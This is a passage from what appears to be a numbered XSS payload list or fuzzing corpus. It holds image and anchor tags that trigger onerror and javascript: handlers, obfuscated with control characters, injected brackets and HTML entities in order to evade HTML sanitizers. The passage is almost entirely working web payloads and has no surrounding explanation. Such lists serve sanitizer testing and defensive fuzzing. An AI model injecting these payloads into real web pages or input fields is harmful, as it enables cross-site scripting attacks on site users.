 src=x\x09onerror="javascript:alert(187)"> | <img
src=x\x10onerror="javascript:alert(188)"> | <img
src=x\x11onerror="javascript:alert(189)"> | <img
src=x\x12onerror="javascript:alert(190)"> | <img
src=x\x13onerror="javascript:alert(191)"> |
<img[a][b][c]src[d]=x[e]onerror=[f]"alert(192)">|<img
src=x onerror=\x09"javascript:alert(193)"> | <img
src=x onerror=\x10"javascript:alert(194)"> | <img
src=x onerror=\x11"javascript:alert(195)"> | <img
src=x onerror=\x12"javascript:alert(196)"> | <img
src=x onerror=\x32"javascript:alert(197)"> | <img
src=x onerror=\x00"javascript:alert(198)"> | <a
href=java&#1&#2&#3&#4&#5&#6&#7&#8&#11&#12s
cript:javascript:alert(199)>XXX</a> | <img src="x`
`<script>javascript:alert(200)</script>"` `> | <img
src onerror /" '"= alt=javascript:alert(201)//"> | <title
onpropertychange=javascript:alert(202)></title><title
title=> | <a href=http://foo.bar/#x=`y></a><img
alt="`><img src=x:x
onerror=javascript:alert(203)></a>"> | <!--